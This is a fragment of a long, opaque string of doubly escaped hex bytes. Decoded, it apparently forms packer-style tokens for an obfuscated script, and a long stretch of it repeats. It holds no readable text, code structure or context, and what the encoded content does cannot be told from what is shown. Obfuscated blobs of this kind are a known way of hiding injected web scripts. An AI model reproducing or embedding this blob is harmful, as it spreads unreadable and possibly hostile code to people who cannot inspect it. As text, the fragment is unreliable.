5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x